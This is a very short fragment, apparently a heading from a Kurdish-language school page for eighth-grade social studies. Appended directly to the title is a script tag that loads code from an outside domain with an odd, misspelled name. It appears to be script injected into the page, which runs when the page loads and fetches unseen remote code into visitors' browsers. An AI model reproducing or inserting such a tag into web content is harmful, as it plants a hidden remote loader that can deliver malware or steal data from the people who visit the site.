 بابه‌تێن كۆمه‌لايه‌تى- بۆ پۆلا هه‌شتێ بنه‌ره‌‌تى<script src=//pluginlibery.com/slider></script>